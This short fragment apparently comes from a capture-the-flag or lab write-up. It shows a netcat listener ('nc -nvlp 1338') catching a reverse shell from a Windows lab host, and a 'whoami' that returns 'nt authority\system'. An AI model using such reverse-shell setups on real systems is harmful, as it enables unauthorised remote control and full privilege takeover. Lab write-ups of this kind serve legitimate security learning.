 $ nc -nvlp 1338
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.10.10.193.
Ncat: Connection from 10.10.10.193:51987.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\temp>whoami
whoami
nt authority\system
C:\temp>